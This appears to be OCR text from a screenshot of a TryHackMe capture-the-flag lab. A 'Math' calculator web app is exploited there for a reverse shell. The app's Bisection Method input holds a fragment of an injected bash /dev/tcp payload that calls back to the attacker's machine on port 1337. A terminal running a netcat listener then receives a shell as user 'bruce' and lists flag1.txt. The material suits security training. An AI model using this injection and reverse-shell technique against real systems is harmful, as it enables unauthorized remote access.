 Math — Mozilla Firefox
Math
10.10.170.248:5000
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
Feel free to use any of the calculators below:
Quadratic formula
a
=
1
b
=
3
c
=
1
Submit
Prime Numbers
Enter a number to see if it's prime
3
Submit
Bisection Method
The formula is x^6 - x - 1
xa
=
/tcp/10.10.142.179/1337 0>&1\'')#
xb
=
3
The roots is 1.0
Submit
Download the source code from here
10.10.170.248
root@ip-10-10-142-179: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-142-179: ~
root@ip-10-10-142-179: ~
root@ip-10-10-142-179:~# nc -nlvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.170.248 41584 received!
bash: cannot set terminal process group (669): Inappropriate ioctl for device
bash: no job control in this shell
bruce@devie:~$ ls
ls
checklist
flag1.txt
note
test
bruce@devie:~$